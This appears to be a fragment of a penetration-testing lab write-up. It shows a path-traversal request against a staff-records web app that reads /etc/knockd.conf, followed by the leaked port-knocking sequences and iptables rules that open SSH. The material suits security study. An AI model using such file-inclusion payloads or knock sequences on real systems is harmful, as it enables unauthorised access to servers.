 192.168.126.159/welcome.php?file=../../../../etc/knockd.conf
Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn